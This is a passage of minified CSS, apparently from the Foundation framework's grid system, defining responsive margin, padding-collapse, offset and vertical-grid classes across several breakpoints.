1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.25rem)}}.small-margin-collapse,.small-margin-collapse>.cell{margin-left:0;margin-right:0}.small-margin-collapse>.small-1{width:8.3333333333%}.small-margin-collapse>.small-2{width:16.6666666667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.3333333333%}.small-margin-collapse>.small-5{width:41.6666666667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.3333333333%}.small-margin-collapse>.small-8{width:66.6666666667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.3333333333%}.small-margin-collapse>.small-11{width:91.6666666667%}.small-margin-collapse>.small-12{width:100%}@media screen and (min-width:34.375em){.small-margin-collapse>.lsmall-1{width:8.3333333333%}.small-margin-collapse>.lsmall-2{width:16.6666666667%}.small-margin-collapse>.lsmall-3{width:25%}.small-margin-collapse>.lsmall-4{width:33.3333333333%}.small-margin-collapse>.lsmall-5{width:41.6666666667%}.small-margin-collapse>.lsmall-6{width:50%}.small-margin-collapse>.lsmall-7{width:58.3333333333%}.small-margin-collapse>.lsmall-8{width:66.6666666667%}.small-margin-collapse>.lsmall-9{width:75%}.small-margin-collapse>.lsmall-10{width:83.3333333333%}.small-margin-collapse>.lsmall-11{width:91.6666666667%}.small-margin-collapse>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.small-margin-collapse>.medium-1{width:8.3333333333%}.small-margin-collapse>.medium-2{width:16.6666666667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.3333333333%}.small-margin-collapse>.medium-5{width:41.6666666667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.3333333333%}.small-margin-collapse>.medium-8{width:66.6666666667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.3333333333%}.small-margin-collapse>.medium-11{width:91.6666666667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.small-margin-collapse>.large-1{width:8.3333333333%}.small-margin-collapse>.large-2{width:16.6666666667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.3333333333%}.small-margin-collapse>.large-5{width:41.6666666667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.3333333333%}.small-margin-collapse>.large-8{width:66.6666666667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.3333333333%}.small-margin-collapse>.large-11{width:91.6666666667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-left:0;margin-right:0}.small-padding-collapse>.cell{padding-left:0;padding-right:0}@media screen and (min-width:34.375em){.lsmall-margin-collapse,.lsmall-margin-collapse>.cell{margin-left:0;margin-right:0}.lsmall-margin-collapse>.small-1{width:8.3333333333%}.lsmall-margin-collapse>.small-2{width:16.6666666667%}.lsmall-margin-collapse>.small-3{width:25%}.lsmall-margin-collapse>.small-4{width:33.3333333333%}.lsmall-margin-collapse>.small-5{width:41.6666666667%}.lsmall-margin-collapse>.small-6{width:50%}.lsmall-margin-collapse>.small-7{width:58.3333333333%}.lsmall-margin-collapse>.small-8{width:66.6666666667%}.lsmall-margin-collapse>.small-9{width:75%}.lsmall-margin-collapse>.small-10{width:83.3333333333%}.lsmall-margin-collapse>.small-11{width:91.6666666667%}.lsmall-margin-collapse>.small-12{width:100%}.lsmall-margin-collapse>.lsmall-1{width:8.3333333333%}.lsmall-margin-collapse>.lsmall-2{width:16.6666666667%}.lsmall-margin-collapse>.lsmall-3{width:25%}.lsmall-margin-collapse>.lsmall-4{width:33.3333333333%}.lsmall-margin-collapse>.lsmall-5{width:41.6666666667%}.lsmall-margin-collapse>.lsmall-6{width:50%}.lsmall-margin-collapse>.lsmall-7{width:58.3333333333%}.lsmall-margin-collapse>.lsmall-8{width:66.6666666667%}.lsmall-margin-collapse>.lsmall-9{width:75%}.lsmall-margin-collapse>.lsmall-10{width:83.3333333333%}.lsmall-margin-collapse>.lsmall-11{width:91.6666666667%}.lsmall-margin-collapse>.lsmall-12{width:100%}.lsmall-margin-collapse>.medium-1{width:8.3333333333%}.lsmall-margin-collapse>.medium-2{width:16.6666666667%}.lsmall-margin-collapse>.medium-3{width:25%}.lsmall-margin-collapse>.medium-4{width:33.3333333333%}.lsmall-margin-collapse>.medium-5{width:41.6666666667%}.lsmall-margin-collapse>.medium-6{width:50%}.lsmall-margin-collapse>.medium-7{width:58.3333333333%}.lsmall-margin-collapse>.medium-8{width:66.6666666667%}.lsmall-margin-collapse>.medium-9{width:75%}.lsmall-margin-collapse>.medium-10{width:83.3333333333%}.lsmall-margin-collapse>.medium-11{width:91.6666666667%}.lsmall-margin-collapse>.medium-12{width:100%}.lsmall-margin-collapse>.large-1{width:8.3333333333%}.lsmall-margin-collapse>.large-2{width:16.6666666667%}.lsmall-margin-collapse>.large-3{width:25%}.lsmall-margin-collapse>.large-4{width:33.3333333333%}.lsmall-margin-collapse>.large-5{width:41.6666666667%}.lsmall-margin-collapse>.large-6{width:50%}.lsmall-margin-collapse>.large-7{width:58.3333333333%}.lsmall-margin-collapse>.large-8{width:66.6666666667%}.lsmall-margin-collapse>.large-9{width:75%}.lsmall-margin-collapse>.large-10{width:83.3333333333%}.lsmall-margin-collapse>.large-11{width:91.6666666667%}.lsmall-margin-collapse>.large-12{width:100%}.lsmall-padding-collapse{margin-left:0;margin-right:0}.lsmall-padding-collapse>.cell{padding-left:0;padding-right:0}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse,.medium-margin-collapse>.cell{margin-left:0;margin-right:0}.medium-margin-collapse>.small-1{width:8.3333333333%}.medium-margin-collapse>.small-2{width:16.6666666667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.3333333333%}.medium-margin-collapse>.small-5{width:41.6666666667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.3333333333%}.medium-margin-collapse>.small-8{width:66.6666666667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.3333333333%}.medium-margin-collapse>.small-11{width:91.6666666667%}.medium-margin-collapse>.small-12{width:100%}}@media screen and (min-width:34.375em){.medium-margin-collapse>.lsmall-1{width:8.3333333333%}.medium-margin-collapse>.lsmall-2{width:16.6666666667%}.medium-margin-collapse>.lsmall-3{width:25%}.medium-margin-collapse>.lsmall-4{width:33.3333333333%}.medium-margin-collapse>.lsmall-5{width:41.6666666667%}.medium-margin-collapse>.lsmall-6{width:50%}.medium-margin-collapse>.lsmall-7{width:58.3333333333%}.medium-margin-collapse>.lsmall-8{width:66.6666666667%}.medium-margin-collapse>.lsmall-9{width:75%}.medium-margin-collapse>.lsmall-10{width:83.3333333333%}.medium-margin-collapse>.lsmall-11{width:91.6666666667%}.medium-margin-collapse>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse>.medium-1{width:8.3333333333%}.medium-margin-collapse>.medium-2{width:16.6666666667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.3333333333%}.medium-margin-collapse>.medium-5{width:41.6666666667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.3333333333%}.medium-margin-collapse>.medium-8{width:66.6666666667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.3333333333%}.medium-margin-collapse>.medium-11{width:91.6666666667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.3333333333%}.medium-margin-collapse>.large-2{width:16.6666666667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.3333333333%}.medium-margin-collapse>.large-5{width:41.6666666667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.3333333333%}.medium-margin-collapse>.large-8{width:66.6666666667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.3333333333%}.medium-margin-collapse>.large-11{width:91.6666666667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-padding-collapse{margin-left:0;margin-right:0}.medium-padding-collapse>.cell{padding-left:0;padding-right:0}}@media print,screen and (min-width:64em){.large-margin-collapse,.large-margin-collapse>.cell{margin-left:0;margin-right:0}.large-margin-collapse>.small-1{width:8.3333333333%}.large-margin-collapse>.small-2{width:16.6666666667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.3333333333%}.large-margin-collapse>.small-5{width:41.6666666667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.3333333333%}.large-margin-collapse>.small-8{width:66.6666666667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.3333333333%}.large-margin-collapse>.small-11{width:91.6666666667%}.large-margin-collapse>.small-12{width:100%}}@media screen and (min-width:34.375em){.large-margin-collapse>.lsmall-1{width:8.3333333333%}.large-margin-collapse>.lsmall-2{width:16.6666666667%}.large-margin-collapse>.lsmall-3{width:25%}.large-margin-collapse>.lsmall-4{width:33.3333333333%}.large-margin-collapse>.lsmall-5{width:41.6666666667%}.large-margin-collapse>.lsmall-6{width:50%}.large-margin-collapse>.lsmall-7{width:58.3333333333%}.large-margin-collapse>.lsmall-8{width:66.6666666667%}.large-margin-collapse>.lsmall-9{width:75%}.large-margin-collapse>.lsmall-10{width:83.3333333333%}.large-margin-collapse>.lsmall-11{width:91.6666666667%}.large-margin-collapse>.lsmall-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.3333333333%}.large-margin-collapse>.medium-2{width:16.6666666667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.3333333333%}.large-margin-collapse>.medium-5{width:41.6666666667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.3333333333%}.large-margin-collapse>.medium-8{width:66.6666666667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.3333333333%}.large-margin-collapse>.medium-11{width:91.6666666667%}.large-margin-collapse>.medium-12{width:100%}.large-margin-collapse>.large-1{width:8.3333333333%}.large-margin-collapse>.large-2{width:16.6666666667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.3333333333%}.large-margin-collapse>.large-5{width:41.6666666667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.3333333333%}.large-margin-collapse>.large-8{width:66.6666666667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.3333333333%}.large-margin-collapse>.large-11{width:91.6666666667%}.large-margin-collapse>.large-12{width:100%}.large-padding-collapse{margin-left:0;margin-right:0}.large-padding-collapse>.cell{padding-left:0;padding-right:0}}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:.3125rem}.small-offset-1{margin-left:8.3333333333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .3125rem)}.small-offset-2{margin-left:16.6666666667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .3125rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .3125rem)}.small-offset-4{margin-left:33.3333333333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .3125rem)}.small-offset-5{margin-left:41.6666666667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .3125rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .3125rem)}.small-offset-7{margin-left:58.3333333333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .3125rem)}.small-offset-8{margin-left:66.6666666667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .3125rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .3125rem)}.small-offset-10{margin-left:83.3333333333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .3125rem)}.small-offset-11{margin-left:91.6666666667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .3125rem)}@media screen and (min-width:34.375em){.lsmall-offset-0{margin-left:0}.grid-margin-x>.lsmall-offset-0{margin-left:.3125rem}.lsmall-offset-1{margin-left:8.3333333333%}.grid-margin-x>.lsmall-offset-1{margin-left:calc(8.33333% + .3125rem)}.lsmall-offset-2{margin-left:16.6666666667%}.grid-margin-x>.lsmall-offset-2{margin-left:calc(16.66667% + .3125rem)}.lsmall-offset-3{margin-left:25%}.grid-margin-x>.lsmall-offset-3{margin-left:calc(25% + .3125rem)}.lsmall-offset-4{margin-left:33.3333333333%}.grid-margin-x>.lsmall-offset-4{margin-left:calc(33.33333% + .3125rem)}.lsmall-offset-5{margin-left:41.6666666667%}.grid-margin-x>.lsmall-offset-5{margin-left:calc(41.66667% + .3125rem)}.lsmall-offset-6{margin-left:50%}.grid-margin-x>.lsmall-offset-6{margin-left:calc(50% + .3125rem)}.lsmall-offset-7{margin-left:58.3333333333%}.grid-margin-x>.lsmall-offset-7{margin-left:calc(58.33333% + .3125rem)}.lsmall-offset-8{margin-left:66.6666666667%}.grid-margin-x>.lsmall-offset-8{margin-left:calc(66.66667% + .3125rem)}.lsmall-offset-9{margin-left:75%}.grid-margin-x>.lsmall-offset-9{margin-left:calc(75% + .3125rem)}.lsmall-offset-10{margin-left:83.3333333333%}.grid-margin-x>.lsmall-offset-10{margin-left:calc(83.33333% + .3125rem)}.lsmall-offset-11{margin-left:91.6666666667%}.grid-margin-x>.lsmall-offset-11{margin-left:calc(91.66667% + .3125rem)}}@media print,screen and (min-width:48.0625em){.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:.625rem}.medium-offset-1{margin-left:8.3333333333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .625rem)}.medium-offset-2{margin-left:16.6666666667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .625rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .625rem)}.medium-offset-4{margin-left:33.3333333333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .625rem)}.medium-offset-5{margin-left:41.6666666667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .625rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .625rem)}.medium-offset-7{margin-left:58.3333333333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .625rem)}.medium-offset-8{margin-left:66.6666666667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .625rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .625rem)}.medium-offset-10{margin-left:83.3333333333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .625rem)}.medium-offset-11{margin-left:91.6666666667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .625rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:.625rem}.large-offset-1{margin-left:8.3333333333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .625rem)}.large-offset-2{margin-left:16.6666666667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .625rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .625rem)}.large-offset-4{margin-left:33.3333333333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .625rem)}.large-offset-5{margin-left:41.6666666667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .625rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .625rem)}.large-offset-7{margin-left:58.3333333333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .625rem)}.large-offset-8{margin-left:66.6666666667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .625rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .625rem)}.large-offset-10{margin-left:83.3333333333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .625rem)}.large-offset-11{margin-left:91.6666666667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .625rem)}}.grid-y{display:flex;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-full,.grid-y>.small-shrink{flex-basis:auto}@media screen and (min-width:34.375em){.grid-y>.lsmall-1,.grid-y>.lsmall-10,.grid-y>.lsmall-11,.grid-y>.lsmall-12,.grid-y>.lsmall-2,.grid-y>.lsmall-3,.grid-y>.lsmall-4,.grid-y>.lsmall-5,.grid-y>.lsmall-6,.grid-y>.lsmall-7,.grid-y>.lsmall-8,.grid-y>.lsmall-9,.grid-y>.lsmall-full,.grid-y>.lsmall-shrink{flex-basis:auto}}@media print,screen and (min-width:48.0625em){.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-full,.grid-y>.medium-shrink{flex-basis:auto}}@media print,screen and (min-width:64em){.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-full,.grid-y>.large-shrink{flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9{flex:0 0 auto}.grid-y>.small-1{height:8.3333333333%}.grid-y>.small-2{height:16.6666666667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.3333333333%}.grid-y>.small-5{height:41.6666666667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.3333333333%}.grid-y>.small-8{height:66.6666666667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.3333333333%}.grid-y>.small-11{height:91.6666666667%}.grid-y>.small-12{height:100%}@media screen and (min-width:34.375em){.grid-y>.lsmall-auto{flex:1 1 0;height:auto}.grid-y>.lsmall-1,.grid-y>.lsmall-10,.grid-y>.lsmall-11,.grid-y>.lsmall-12,.grid-y>.lsmall-2,.grid-y>.lsmall-3,.grid-y>.lsmall-4,.grid-y>.lsmall-5,.grid-y>.lsmall-6,.grid-y>.lsmall-7,.grid-y>.lsmall-8,.grid-y>.lsmall-9,.grid-y>.lsmall-shrink{flex:0 0 auto}.grid-y>.lsmall-shrink{height:auto}.grid-y>.lsmall-1{height:8.3333333333%}.grid-y>.lsmall-2{height:16.6666666667%}.grid-y>.lsmall-3{height:25%}.grid-y>.lsmall-4{height:33.3333333333%}.grid-y>.lsmall-5{height:41.6666666667%}.grid-y>.lsmall-6{height:50%}.grid-y>.lsmall-7{height:58.3333333333%}.grid-y>.lsmall-8{height:66.6666666667%}.grid-y>.lsmall-9{height:75%}.grid-y>.lsmall-10{height:83.3333333333%}.grid-y>.lsmall-11{height:91.6666666667%}.grid-y>.lsmall-12{height:100%}}@media print,screen and (min-width:48.0625em){.grid-y>.medium-auto{flex:1 1 0;height:auto}.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-shrink{flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.3333333333%}.grid-y>.medium-2{height:16.6666666667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.3333333333%}.grid-y>.medium-5{height:41.6666666667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.3333333333%}.grid-y>.medium-8{height:66.6666666667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.3333333333%}.grid-y>.medium-11{height:91.6666666667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{flex:1 1 0;height:auto}.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-shrink{flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.3333333333%}.grid-y>.large-2{height:16.6666666667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.3333333333%}.grid-y>.large-5{height:41.6666666667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.3333333333%}.grid-y>.large-8{height:66.6666666667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.3333333333%}.grid-y>.large-11{height:91.6666666667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-bottom:-.3125rem;margin-top:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-y .grid-padding-y{margin-bottom:-.625rem;margin-top:-.625rem}}.grid-padding-y>.cell{padding-bottom:.3125rem;padding-top:.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-y>.cell{padding-bottom:.625rem;padding-top:.625rem}}.grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .grid-frame{width:100%}.cell-block{max-width:100%;overflow-x:auto}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{max-height:100%;min-height:100%;overflow-y:auto}.cell-block-container{display:flex;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}@media screen and (min-width:34.375em){.lsmall-grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .lsmall-grid-frame{width:100%}.lsmall-cell-block{max-width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.lsmall-cell-block-container{display:flex;flex-direction:column;max-height:100%}.lsmall-cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}.lsmall-cell-block-y{max-height:100%;min-height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:48.0625em){.medium-grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{max-width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:flex;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}.medium-cell-block-y{max-height:100%;min-height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{max-width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:flex;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}.large-cell-block-y{max-height:100%;min-height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}@media screen and (min-width:34.375em){.grid-y.lsmall-grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}}@media print,screen and (min-width:48.0625em){.grid-y.medium-grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}}.cell .grid-y.grid-frame{height:100%}@media screen and (min-width:34.375em){.cell .grid-y.lsmall-grid-frame{height:100%}}@media print,screen and (min-width:48.0625em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-bottom:-.3125rem;margin-top:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-margin-y{margin-bottom:-.625rem;margin-top:-.625rem}}.grid-margin-y>.cell{height:calc(100% - .625rem);margin-bottom:.3125rem;margin-top:.3125rem}@media print,screen and (min-width:48.0625em){.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-bottom:.625rem;margin-top:.625rem}}.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - .625rem)}.grid-margin-y>.small-2{height:calc(16.66667% - .625rem)}.grid-margin-y>.small-3{height:calc(25% - .625rem)}.grid-margin-y>.small-4{height:calc(33.33333% - .625rem)}.grid-margin-y>.small-5{height:calc(41.66667% - .625rem)}.grid-margin-y>.small-6{height:calc(50% - .625rem)}.grid-margin-y>.small-7{height:calc(58.33333% - .625rem)}.grid-margin-y>.small-8{height:calc(66.66667% - .625rem)}.grid-margin-y>.small-9{height:calc(75% - .625rem)}.grid-margin-y>.small-10{height:calc(83.33333% - .625rem)}.grid-margin-y>.small-11{height:calc(91.66667% - .625rem)}.grid-margin-y>.small-12{height:calc(100% - .625rem)}@media screen and (min-width:34.375em){.grid-margin-y>.lsmall-auto,.grid-margin-y>.lsmall-shrink{height:auto}.grid-margin-y>.lsmall-1{height:calc(8.33333% - .625rem)}.grid-margin-y>.lsmall-2{height:calc(16.66667% - .625rem)}.grid-margin-y>.lsmall-3{height:calc(25% - .625rem)}.grid-margin-y>.lsmall-4{height:calc(33.33333% - .625rem)}.grid-margin-y>.lsmall-5{height:calc(41.66667% - .625rem)}.grid-margin-y>.lsmall-6{height:calc(50% - .625rem)}.grid-margin-y>.lsmall-7{height:calc(58.33333% - .625rem)}.grid-margin-y>.lsmall-8{height:calc(66.66667% - .625rem)}.grid-margin-y>.lsmall-9{height:calc(75% - .625rem)}.grid-margin-y>.lsmall-10{height:calc(83.33333% - .625rem)}.grid-margin-y>.lsmall-11{height:calc(91.66667% - .625rem)}.grid-margin-y>.lsmall-12{height:calc(100% - .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 